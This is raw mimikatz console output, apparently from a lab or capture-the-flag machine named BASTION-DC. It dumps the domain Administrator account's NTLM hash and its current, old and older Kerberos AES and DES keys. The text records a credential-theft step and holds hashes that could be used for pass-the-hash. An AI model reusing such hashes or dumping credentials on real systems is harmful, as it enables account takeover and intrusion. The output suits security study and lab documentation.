 Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/12/2019 10:49:56 PM
Object Security ID : S-1-5-21-284138346-1733301406-1958478260-500
Object Relative ID : 500
Credentials:
Hash NTLM: f29207796c9e6829aa1882b7cccfa36d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 31b615437127e4a4badbea412c32e37f
* Primary:Kerberos-Newer-Keys *
Default Salt : BASTION-DCAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a32d8d07a45e115fa499cf58a2d98ef5bf49717af58bc4961c94c3c95fc03292
aes128_hmac (4096) : e8679f4d4ed30fe9d2aeabb8b5e5398e
des_cbc_md5 (4096) : 869b5101a43d73f2
OldCredentials
aes256_hmac (4096) : cf6744ea466302f40e4e56d056ebc647e57c8a89ab0bc6a747c51945bdcba381
aes128_hmac (4096) : 709452c5ffe4e274fc731903a63c9148
des_cbc_md5 (4096) : 29ef1ce323bac8a8
OlderCredentials
aes256_hmac (4096) : 6ee5d99e81fd6bdd2908243ef1111736132f4b107822e4eebf23a18ded385e61
aes128_hmac (4096) : 6508ee108b9737e83f289d79ea365151
des_cbc_md5 (4096) : 31435d975783d0d0
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : BASTION-DCAdministrator
Credentials
des_cbc_md5 : 869b5101a43d73f2
OldCredentials
des_cbc_md5 : 29ef1ce323bac8a8
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>